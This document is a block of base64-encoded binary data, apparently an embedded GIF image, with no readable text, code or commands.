jI8j2ROQgT4/xQMWINUMawBEIQccYJX1mo+RerEd+9Y8GIcRYMt+uqygRAR+eCoWABfG0pUw+bGvd6NHAv1Iu7RN+7RRO7VVe7VZu7Vd+7VhO7Zl+7STVON6z34mkhw22oEp5K1ho7Nj5AI/G7RFq3hjwRZkYDlme7mZu7md+7mhW7bDEBlEYpivl4k0I4xFOxIWtYcIbgKGmrh9FgU6AqyXIbrRO73Ve73Z27R7j+wAZBdQhYTdEC7bzgIeNbiJYLjFW0EbWx3aO8AFfMAJHLVfLyiapKuBk5drhCy3KCWCQwEGG1T4u7+DcbtlocA1fMM5/xy6FdADtNnBxbgXNcBlRMKcNUawf2DCCW4IwtvCt0ewVuGePeG/manDcTzHdVy12dC2FbSXmsoqiALFJSbCWcGVAg7GWQajZUEIZCBOMNyFd3zKqVzHMVAjOEHBz+y/AwAFaKHERUkBeFpi8HrFzxUl3ljLlZwqbILJZeE6bDwXqnzO6VzDe+8XSsd6FTSrd0QphiCvUi0B15xlurJu6vzQEX29Z80hRZxu1HyLejEYfWFlUWIsPUAUvmfQl2kVGHxY2Dt3GzbURX3USb3UTf3UUX3Um4G9Zw0XppfNNN0o/HwUWg8lXE/QY11KCl1i1Pv9xuC5gL2E4HfYg70Ji/[base64]/A7ql7+AH4/yc23EA7BnGLjlCudtFJimgmNyrQAH6ue09QQMUu5et2tOfe1+oXnMOr+iv7Jjg0o4NP32IoCQ8QOphovAN3xHQ8gh8mf8M/bmr0/A1JwI8XLSgYah/wcc1PclBxfM/3whQoAWkrQUSf77Rq/Sd2ws+wQmWQ/iVoQl2xPipgPiRgBslf3vWWQAU+wWw3OAV1BkqXGL6ecpWAtdrP0kb/+E9QfmpQvxlgfzHH/mRwPyJoFFWP9tTQ2GIYTvankgeeAjyu/uNY/d9v7krHgh+wiGR2Dsii8ol04g8NpvPJLTa+1mn16hWOY0WfjwfuWw+o8nRNXstwA1w/+1fZSD4DQae+7zv/wPiBQ4yDfxYMCn8KAoxED5CRkpOUjaxVD6maWpWFIS1XXVRakH9fW2Rfg09camuujIVVGzSmmH24fApATRVCNXV3Qr72Q0DIg5Y6BUt/DQLjfwQRPMaW19jZ2s31Xa7fIJipbKGMo1rFYSScqVTnZ8XkbazisMqFbhAdNNuEwkYzqmga1c/bLkKNjGkzANABQsUMWr0YwQBBdUQYsyoUUUJjfs2ZfgBbs67LUJMxit55FMqMPNUngvD8omnl6XWNfGU4aOmjBeXYOgwJIIhPgOAVQPgQWOlAROYKgGopNnDIRShYs06DMKPBEx5chrJRt07F/9mkziBedZFSy9m2fZIhyUd3bg1bdIUWU8LXHhthRT4ADaN1iUO7viSSofIs8JtMiCA/CPAHRwT5BRGJORh1YhCpgGw6Hg06dJMBqN5IHYN2VSBI1T4IFdvXZgVIkSQ/XeIi9u6P929i+TBuA/GVU/5UKECcpiwCjxAfcb0YqI/Bn7mBeDDT+pDAvzIAH6IHadFnmKN2HhXd+/u3/eTXobHNz+t5fkK70lkTf7ogntywi8AeoKSSC6QkYFcDzAoxAdCPGCcchGIhARwEZAhW4Gz/fBNXB86R0QYHcinhmkOCPEPQQTA10RkQ+QSxxIbYKTMEFR5toQiE4DQoo8FmeD/lVYl+rDBaqDENIsPEfTA1ltmdfgfgDv50AmBKMWFoA8BeIKhGTycUMYQPriwl11UdmJhmT7wJ1yIJhXgpXzewdYEi5ut9yMKQuRxY1aGLCUEIw+F9gMD0bA4AgAc/NjoNgmYUBiRnZhippmykHFCAAGIJx6nuIGIz4PKkfoBiT5kYNwPo8ZW30mzRaBTBxlsICYZEGQAWwVlrqTccqemSodqD/xQZTt9vTkEpiWSFoEDy12XXxHcLRWoo0XAgR1TmrFBwDRD7HituOP6QaRslbbUazdcWfgBBCfwEC+YxZYRJrzy8qDaKi5ENxlbER73gIA+fMAgg8gWEGYH8KLR/[base64]/[base64]/xDqBhsJABi7hxUylcJ/YRlMMxRSBd9RSygGJQLbwICQ0APjdEFA2hBwwagY9XCKjFFgifTHQOQCLjXHAU6TGGWcd6njeBXVWDovRK1YuAB1uOCWg8AQAN1WLFU2UlMIwCIiFNdESG7uAExqmLisoEkh+6LcED8TOUeYpQgA2oAH/DeGH2qgKYxzhLSL+AG8/MNsSKyn/[base64]/[base64]/Tu2FpUncRCQjiLXVBrLLmMs0zAiQ5KuRTLCdHBV+U9Gvi89FqC9dQHYGVTPr9W4/fh2KkL+HEkYsdUZxBBuUfeMyQk/NwZiihwqTIOFaloHFXqshQRSGOF0kFKwEwmAMGM7QfCJEY5bZOVLyQOTbz0jcjesljLYVNzgEphoeaRzz6i2wKIDAiA0Ll+TLDBAmqgYFXjOhB+NrU8tnkCCMwLTD7/eJfVCGapfITJQ46OXjug0zO9vIqOcREMBHQVx5KK2iblG3aFYYuPYv2sQ+3gtQZ7Cedcj4YAPSaEZnDUDNHkyAA/IDJeJYnuexNh1+Ru48C4MiZVlmED+fmCC6y2l6YZayXEKtI9enDOi9HnCBjSXpNC0mYk1IpGLaaLnCDoDtsuAdV01Vtg1y2u+y2BUSZnAiDpjPL2AOAOSlSug/Ft8yRnVCWiwiLP9UJw0Sm7B6RUeLFCooRTXsxynpgFDEeZSyxnSR+xii9dxpgpimGB17c9t82zArJW43nekACk3BijBBAgRpldX/sSdt3AAlUZMBheh+gaLXRmr2RNCjLl/8MFwwN7htBpBRNYLvdSXQ2B2i5eMtK4o7yb/eY2b3404P0uonI/cWDlm0FErJsQgjvE71k1Zzuu9X0fdMgUe3RYWodgc8+JvaRDQK/L0OOycKOLCOmB61m9wiRbw4svfLDNEpVsiRaQh9zGPNGbf5vqah9PhamgL9tdR0/60mOSNe6oB5PVjAWnKciFmvLEKadg9fR+qPbfhvJIqjt1v9uMRCnGDVcSjakD8CdsGupBBayW4g/9GVokH9ddX1b8xDM8w/P9wUUYwHH9XgFCYBHgXM7BA9BhAZV8SN2FQa3wACjJHhl8D/QYS/4VnYG4n/DRh1lgiPp019NZSA/Uyv/ygBpHGQ0dxMUqAFVOKN9HRCBCgIB/rUcTXV4PEiFjZZ9jxUTByZjSkNrSsRh8JcH5HcgRqN/DcAkYcZDtcY8Thp/T6ZJQpRBVCRULotRbkVss5NTIMZ9RqIgBMQrKRdN/[base64]//PpSB94REBBCLTDzAixGLm4lIx/FXyxwFQBDXD7RjUqlM5UECozQALi6BHNwhByhgLzIXkZyAq/[base64]/vSI7ShB50XTuiGCCjQAL/7CD8jBAOxjUC7WUFqT/+PRQ69pG9zdYAUB1YaI0vM0Hg6yRYEQzWPKwxY4T1WeHlpRgdYBRhqqYVumSFG4I9qkYvM5yiXk2RDcQQ7kIUH0ga0xwQT4gk0KZkUNJQwFICqIgrYZHhjdVF00mwMJJ0uugpuUgmX+B2ZyptTIkGKqg2F2pkigYzqSi1Q8xT/QJlwCyluOywtMwjBpxh0SgQocEWZo3m0u0VACZA7mYH7ZQwMh34Tt0t8YpwxJ5+NRF+S85LjcwX/mgXaODGq2zAxQEnjOQTWATPPlgHnK1gowQXqqp/4M5WrlJ28epio42YXKzH3SZ1p2qIG4glwFZFmCpnWSC3oYwgSoCIEST/[base64]//sgdZCcenOZMEkGC9ZBy4c0LgOclaIBqtsF4DmoU6AABaMahpqoBlSkEmGGxyh16Teq4FMWKCgKfDABFVdILKFcevkD/lgpB/8xB83mAqA6BT8oBteYAXyprD5UpaUVQqjJkmU6pgqkIH0wAplYUiiDop74ArxJBjtRlEwhYtC6BAUxAYJ7repZpAKRQqc5RdYZmixiCyBRBn/hWHRqQvcXoD+irrBGDgO3pErCIPYZdweLmwX6PwuIDwjWrowioU+SBB6CHDSwFwfYQCBzSxb5aEXiAgFXAv/pXsA6BBcisyFJomV5Rm9xmf1RasZkidfxDKvrDMlhAtYjdNNUAeiyAi/aBjPzCAOjAt3qtHqDmnAnBBAiPuQptjxJtrnTlY7Jt27rt28Jt3Mqt3PJLBVCJu/rInpZHMdmAIVDrnQ2P2N4C/w5AyxDogCF0rR786yLQDQA0AK2VJtqcLboSLcQUDJR8V3hl7uZqbudy7ud6buiC7uiKbumS7umaruZGiN1WrjZ5h4Cm4j+UB0NErRIQgAk4YMscEtr9wcqFahwIapcKgouOwAgI7lMY6ORSbusWSRoth5g9b/TGhvRC7/Rab/ViL/Vq7/Vub/Zy7/d6b/hq76JlAMBVLnzgkFS4LBEEbctoKyBMXi8QbhEsruLuWCIQAKPYqPJWEvO20sIQWwDzjAD/2gAbcAEjMAEr8AEvcAIz8AM7cAQ38ARDMLEp7fmSBhtSKR7M65USq5FhbRTEgQfAjbXEL5BNBNDSm73xL//x+O8Lw3AMyzAGkwZxySR6LMW8yqQHqNwb7lnmJQPY/sHhLq6O2AlFCG4LS9MMM3ETO3ETUwdAtOIPrC8RcMsbaqqPLAABANgz/IS8AYC68Qnt/oEUL0PaxA5FUATQIpafKnHLPHEcy/Ec4ylp0BmsHYIHQC4KEysN5G7LLIrt3gnnBfEQC0HXAsI0EEAMQK5mmO0b5w0dS/IkU7LrQsVB/ZhCJMMQbCkPDwEHWEANEGukLFHshLAIz00kIAKRsTAko20lw3Is+29pHBRFWQDMjowFWIB3XoRS0aofUwAps0wgT60Q1G42jAADEADKGNEnu7JFyXI0S3Mdk0Yn/6z/HsfiD1ArIcQAyzRD25zxLbBIAPVO5j0zNE9zOqtzM7qHHltAEscvIjQG7irBHxeBPV/LooAM7RYyJSyFIizFAKRy2ojpOaPzOiN0NJtGy83ZAlRLY1BUYwDANmsGrQ4BDSQAPt8zueRADQhAEzEEPw9DQINLYHGyoARW5rWvQbP0M58wU62HRgsUDZDLC3zqz4azEvzlIHBsQJvw3OyYSZvz/rZ0Ubc0VcybUkWtAtK0V/ixU4X0SC8D4uJBQ5g0SguBDxeZUXP1M3MAHDbBCQvBBSBVU23yBwNC4vo02OZsYLn13MB1yHb1XLuy2qwHAVDsJFwATQuzo2SAzeI0/z/byEGdNBuENKCw9eEWthC8tVsT8xAoEV1LtvLOIWMcsxAA7hI8tUWLiyItQRDf70JssjG3gf0ablQLihLAdcndD1FP9msLLYBRrGaAMpA1gz0nAEYzQW7/QF+LC2BT8cgshV2CNhuINmoTgVs3gUOozUrD9nOrJ6MYwJ1wQKDM4TDR9A/[base64]/NCES8SFw4dv/8AFZLgBKHNeK4EKDNaiLPidIHlXXIBMKwE9DwHu2rdR/Q4I5ADeOECKWwMCJFROBvcfkfaWstwhDIChOvTI8A7bqE2PpwxELXhW/4DwlADZvMChkw2DDYF5YkAUaAcKDwEX/xF5BygfOYDZkM2mfA7VAAJ4HsCjF8FCCQEKkPoP4N+jYwD+KZitRQqW65VXBElXFDmYJ4AKIIKR/wAEaMCr13oCGAAJkAAKaECxC0GM9mmPjICIM/uUU8AIKIAOKIAjJBh+AzQzlBdGgjl1V3RzlccAA9ShvGk4i7CIAdQhowyQEGD5EOgVXz81mPuxH0dKmE95duvVCFhAR2Q6iqAIDnSEAMwAH4DAwIdAK/cBYIuACLyAmyMAt/5A/5gNALzznIm3LutyLlPxM9APIAESYzsD72gHoUh6NUSDIlDDDwQBADs=